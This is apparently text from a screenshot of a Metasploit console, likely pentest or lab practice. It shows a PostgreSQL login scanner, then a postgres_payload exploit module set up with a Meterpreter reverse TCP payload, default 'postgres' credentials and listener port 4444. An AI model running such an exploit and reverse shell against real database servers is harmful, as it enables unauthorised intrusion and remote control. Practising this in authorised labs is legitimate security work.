 msf6 > use 23
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/postgres/postgres_login) > use 27
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options

Module options (exploit/linux/postgres/postgres_payload):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   VERBOSE  false            no        Enable verbose output


   Used when making a new connection via RHOSTS:

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DATABASE  postgres         no        The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Leave blank for a ran
                                        dom password.
   RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using
                                        -metasploit/basics/using-metasploit.html
   RPORT     5432             no        The target port
   USERNAME  postgres         no        The username to authenticate as


   Used when connecting via an existing SESSION:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   no        The session to run this module on


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Linux x86



View the full module info with the info, or info -d command.